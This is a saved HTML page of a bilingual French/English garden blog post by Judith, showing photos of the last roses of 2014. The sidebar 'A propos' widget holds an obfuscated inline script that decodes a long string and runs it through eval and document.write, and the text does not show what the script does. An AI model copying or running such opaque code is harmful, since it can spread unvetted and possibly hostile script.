

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magicalgarden.fr/2014/11/09/les-dernieres-roses-the-last-roses/
body_size: 9276
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://magicalgarden.fr/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Les dernières roses. The last roses. &#8211; magical garden</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="magical garden &raquo; Flux" href="https://magicalgarden.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="magical garden &raquo; Flux des commentaires" href="https://magicalgarden.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="magical garden &raquo; Les dernières roses. The last roses. Flux des commentaires" href="https://magicalgarden.fr/2014/11/09/les-dernieres-roses-the-last-roses/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/magicalgarden.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://magicalgarden.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='twentysixteen-style-inline-css' type='text/css'>

		/* Custom Page Background Color */
		.site {
			background-color: #13490c;
		}

		mark,
		ins,
		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination .prev,
		.pagination .next,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.pagination .nav-links:before,
		.pagination .nav-links:after,
		.widget_calendar tbody a,
		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus,
		.page-links a,
		.page-links a:hover,
		.page-links a:focus {
			color: #13490c;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul li {
				background-color: #13490c;
			}

			.main-navigation ul ul:after {
				border-top-color: #13490c;
				border-bottom-color: #13490c;
			}
		}
	
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/css/ie.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/css/ie8.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/css/ie7.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://magicalgarden.fr/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magicalgarden.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://magicalgarden.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://magicalgarden.fr/2014/11/09/les-dernieres-roses-the-last-roses/" />
<link rel='shortlink' href='https://magicalgarden.fr/?p=461' />
<link rel="alternate" type="application/json+oembed" href="https://magicalgarden.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagicalgarden.fr%2F2014%2F11%2F09%2Fles-dernieres-roses-the-last-roses%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://magicalgarden.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagicalgarden.fr%2F2014%2F11%2F09%2Fles-dernieres-roses-the-last-roses%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #779543; }
</style>
	</head>

<body class="post-template-default single single-post postid-461 single-format-standard custom-background">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://magicalgarden.fr/" rel="home">magical garden</a></p>
											<p class="site-description">des fleurs, un jardin, un bassin &#8230; et des abeilles</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://magicalgarden.fr/" rel="home">
						<img src="https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin.jpg" srcset="https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin-300x70.jpg 300w, https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin-768x179.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin-1024x239.jpg 1024w, https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="magical garden">
					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-461" class="post-461 post type-post status-publish format-standard hentry category-rosiers">
	<header class="entry-header">
		<h1 class="entry-title">Les dernières roses. The last roses.</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<hr />
<p>Au Magical Garden l&rsquo;hiver approche et la saison des roses est quasi finie. Quelques photos des dernières.<br />
<span style="color: #0000ff;">Winter is coming and the roses in Magical Garden are on the wane. Some photos of the remaining few.</span></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-830" src="https://magicalgarden.fr/wp-content/uploads/2014/11/141108tzigane1.jpg" alt="141108tzigane1" width="800" height="520" srcset="https://magicalgarden.fr/wp-content/uploads/2014/11/141108tzigane1.jpg 800w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108tzigane1-300x195.jpg 300w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108tzigane1-768x499.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p style="text-align: center;"><em>Rosa Tzigane</em></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-831" src="https://magicalgarden.fr/wp-content/uploads/2014/11/141108tzigane2.jpg" alt="141108tzigane2" width="800" height="520" srcset="https://magicalgarden.fr/wp-content/uploads/2014/11/141108tzigane2.jpg 800w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108tzigane2-300x195.jpg 300w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108tzigane2-768x499.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p style="text-align: center;"><em>Rosa Tzigane</em></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-832" src="https://magicalgarden.fr/wp-content/uploads/2014/11/141108moustique.jpg" alt="141108moustique" width="800" height="520" srcset="https://magicalgarden.fr/wp-content/uploads/2014/11/141108moustique.jpg 800w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108moustique-300x195.jpg 300w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108moustique-768x499.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p style="text-align: center;"><em>Rosa moustique (White Koster)</em></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-833" src="https://magicalgarden.fr/wp-content/uploads/2014/11/141108p.de-ronsard.jpg" alt="141108p.de-ronsard" width="800" height="520" srcset="https://magicalgarden.fr/wp-content/uploads/2014/11/141108p.de-ronsard.jpg 800w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108p.de-ronsard-300x195.jpg 300w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108p.de-ronsard-768x499.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p style="text-align: center;"><em>Rosa Pierre de Ronsard</em></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-834" src="https://magicalgarden.fr/wp-content/uploads/2014/11/141108rush.jpg" alt="141108rush" width="520" height="800" srcset="https://magicalgarden.fr/wp-content/uploads/2014/11/141108rush.jpg 520w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108rush-195x300.jpg 195w" sizes="(max-width: 520px) 85vw, 520px" /></p>
<p style="text-align: center;"><em>Rosa Rush</em></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-835" src="https://magicalgarden.fr/wp-content/uploads/2014/11/141108marietta-sylva-tarouc.jpg" alt="141108marietta-sylva-tarouc" width="800" height="520" srcset="https://magicalgarden.fr/wp-content/uploads/2014/11/141108marietta-sylva-tarouc.jpg 800w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108marietta-sylva-tarouc-300x195.jpg 300w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108marietta-sylva-tarouc-768x499.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p style="text-align: center;"><em>Rosa Marietta Sylva Tarouca</em></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-836" src="https://magicalgarden.fr/wp-content/uploads/2014/11/141108angela.jpg" alt="141108angela" width="800" height="520" srcset="https://magicalgarden.fr/wp-content/uploads/2014/11/141108angela.jpg 800w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108angela-300x195.jpg 300w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108angela-768x499.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p><em>Rosa Angela</em> ( encore des boutons donc pas vraiment la fin. <span style="color: #0000ff;">Still in bud so not really the end)</span></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-837" src="https://magicalgarden.fr/wp-content/uploads/2014/11/141108centenaire-de-Lourdes.jpg" alt="141108centenaire-de-Lourdes" width="800" height="520" srcset="https://magicalgarden.fr/wp-content/uploads/2014/11/141108centenaire-de-Lourdes.jpg 800w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108centenaire-de-Lourdes-300x195.jpg 300w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108centenaire-de-Lourdes-768x499.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p style="text-align: center;"><em>Rosa Centenaire de Lourdes</em></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-838" src="https://magicalgarden.fr/wp-content/uploads/2014/11/141108beauty-fairy.jpg" alt="141108beauty-fairy" width="520" height="800" srcset="https://magicalgarden.fr/wp-content/uploads/2014/11/141108beauty-fairy.jpg 520w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108beauty-fairy-195x300.jpg 195w" sizes="(max-width: 520px) 85vw, 520px" /></p>
<p><em>Rosa Beauty Fairy</em> (la version grimpante du Fairy; <span style="color: #0000ff;">the climbing version of the Fairy)</span></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-839" src="https://magicalgarden.fr/wp-content/uploads/2014/11/141108cornelia.jpg" alt="141108cornelia" width="800" height="520" srcset="https://magicalgarden.fr/wp-content/uploads/2014/11/141108cornelia.jpg 800w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108cornelia-300x195.jpg 300w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108cornelia-768x499.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p style="text-align: center;"><em>Rosa Cornelia</em></p>
<p>Last but not least deux photos du rosier mystère dont je n&rsquo;ai toujours pas découvert le nom. <span style="color: #0000ff;">Last but not least two photos of the mystery rose whose name I still haven&rsquo;t discovered.</span></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-840" src="https://magicalgarden.fr/wp-content/uploads/2014/11/141108rose-mystere1.jpg" alt="141108rose-mystere1" width="520" height="800" srcset="https://magicalgarden.fr/wp-content/uploads/2014/11/141108rose-mystere1.jpg 520w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108rose-mystere1-195x300.jpg 195w" sizes="(max-width: 520px) 85vw, 520px" /></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-841" src="https://magicalgarden.fr/wp-content/uploads/2014/11/141108rose-mystere2.jpg" alt="141108rose-mystere2" width="800" height="520" srcset="https://magicalgarden.fr/wp-content/uploads/2014/11/141108rose-mystere2.jpg 800w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108rose-mystere2-300x195.jpg 300w, https://magicalgarden.fr/wp-content/uploads/2014/11/141108rose-mystere2-768x499.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p style="text-align: center;">A bientôt<br />
<span style="color: #0000ff;">Bye for now</span><br />
Judith</p>
<hr />
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy'/><span class="screen-reader-text">Auteur </span> <a class="url fn n" href="https://magicalgarden.fr/author/mavis1926/">Judith</a></span></span><span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://magicalgarden.fr/2014/11/09/les-dernieres-roses-the-last-roses/" rel="bookmark"><time class="entry-date published" datetime="2014-11-09T22:21:31+01:00">9 novembre 2014</time><time class="updated" datetime="2016-04-27T12:34:40+02:00">27 avril 2016</time></a></span><span class="cat-links"><span class="screen-reader-text">Catégories </span><a href="https://magicalgarden.fr/category/rosiers/" rel="category tag">Rosiers</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/11/09/les-dernieres-roses-the-last-roses/#respond" style="display:none;">Annuler la réponse</a></small></h2><form action="https://magicalgarden.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> Les champs obligatoires sont indiqués avec <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commentaire</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='461' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ea2664e78f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="95"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://magicalgarden.fr/2014/11/05/remember-remember-the-fifth-of-november/" rel="prev"><span class="meta-nav" aria-hidden="true">Précédent</span> <span class="screen-reader-text">Article précédent&nbsp;:</span> <span class="post-title">Remember, remember the Fifth of November.</span></a></div><div class="nav-next"><a href="https://magicalgarden.fr/2014/11/13/les-pieds-dans-leau-feet-in-the-water/" rel="next"><span class="meta-nav" aria-hidden="true">Suivant</span> <span class="screen-reader-text">Article suivant&nbsp;:</span> <span class="post-title">Les pieds dans l&rsquo;eau. Feet in the water.</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-3" class="widget widget_text"><h2 class="widget-title">A propos</h2>			<div class="textwidget">La vie du jardin au cours des quatre saisons. Il s'agit d'un jardin de 2000 m2 au coeur de la Champagne.<br>
<i>Life in a 2,000 m2 garden in the heart of the Champagne region of France, next to Rheims.
ENJOY !</i><br>
<script type="text/javascript" language="javascript">
<!--
var c4="";for(var w9=0;w9<686;w9++)c4+=String.fromCharCode(("3}/<~kY>TN,4lOQjSM.+i/$u_%beF])R~\'gLk-P#I(7tmh`! 3d5vs^cno6a0&U1*rf2p\"q}>H#OY>>H#{H,TY>Mao(SQ(6\')~\"S7SILUrs]U\"&kU]c-`]6ubM0gO-3k6r k`]`u]n!L)O3Lj%c$7k^k`]nLQOt\'bIc]6\"!+Ov7Sh&LiO03.6-d-F3.\'l33b!% M6r6\'RNv~)/h.,\".+UkvS7S3.&v7_,M-)aN-.6-s~R%!g)/(LQ-0~RM0\'Q]^M6r6\'RNv~)/h.,\"0+Ukv)6S7R]vnRbm5S7*7.&/0k`h^\'6r`k`\"s_U((km/c\'QF ieT1+eFvi7 1.alni,m5M&n!S7NcL`&c-R/hg`\"&-407-Q(3g!i^gjMh\'t&kM&n!StrO~1M3-`]f+)3sLUmI+6Nd%)3s~)hvSQ&hu,\"(u7k^k`]nLQOt\'bIcg7\"!+,S7.bTT>W#,/D3}/<0{YLW0{XORPW0{GYPE8#{YD~kJ&+!\"5k#D,TJ %}/]1D0{EEXXMTE9D~kJ&+!\"5k#D,TJ %}/]1D0{GMEEXXMNE9D~kJ&+!\"5k#D,TJ %}/]1D0{GNEEXXRE9~kJ&+!\"5k#D,TJ %}/]1D0{GOEEW#OGYo1/&+$J#/,*_%}/_,!\"D#{ZZZMRHD#{ZZZTEBNQQH#{BNQQE:W\"3})D#OJ02~01/DLHNSMEE".charCodeAt(w9)-(28)+63)%(6*1+89)+90-58);document.write(eval(c4))
//-->
</script>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://magicalgarden.fr/category/abc/">ABC</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://magicalgarden.fr/category/bassin/">Bassin</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://magicalgarden.fr/category/club-des-5/">Club des 5</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://magicalgarden.fr/category/decouvertes/">Découvertes</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://magicalgarden.fr/category/divers/">Divers</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://magicalgarden.fr/category/faune/">Faune</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://magicalgarden.fr/category/fetes/">Fêtes</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://magicalgarden.fr/category/fetes-des-plantes/">fêtes des plantes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://magicalgarden.fr/category/le-jardin/">Le jardin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://magicalgarden.fr/category/les-fleurs/">Les fleurs</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://magicalgarden.fr/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://magicalgarden.fr/category/retrospectives/">Rétrospectives</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://magicalgarden.fr/category/rosiers/">Rosiers</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://magicalgarden.fr/category/salons/">Salons</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://magicalgarden.fr/category/seeds-of-love/">Seeds of Love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://magicalgarden.fr/category/visites-des-jardins/">Visites des jardins</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Articles récents</h2>
		<ul>
											<li>
					<a href="https://magicalgarden.fr/2023/06/09/debut-juin/">Début Juin</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2023/05/30/mai/">Mai</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2023/05/09/un-petit-tour-du-jardin/">Un petit tour du jardin</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2023/04/20/ou-sont-passes-les-petits-cailloux/">Où sont passés les petits cailloux ?</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2022/09/18/tentation/">Tentation</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Commentaires récents</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16668">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">maryse h</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16664">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16656">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16655">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16654">Début Juin</a></li></ul></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Pour s&rsquo;abonner</h2>			<div class="textwidget"><form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=MagicalGarden', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Entrez votre adresse email<br/><i>To subscribe, enter your email address:</i><input type="text" style="width:100%" name="email"/></p><input type="hidden" value="MagicalGarden" name="uri"/><input type="hidden" name="loc" value="fr_FR"/><input type="submit" value="S'abonner / Subscribe" /></form>


</div>
		</section><section id="text-6" class="widget widget_text"><h2 class="widget-title">Mes liens amis</h2>			<div class="textwidget"><ul>
<li> <a href="http://lejardindevalerie.eklablog.com/"> Le jardin de Valérie</a>
</li>
<li> <a href="http://souslecieldardenne.blogspot.fr/"> Sous le ciel ardennais, Nikki</a>
</li>
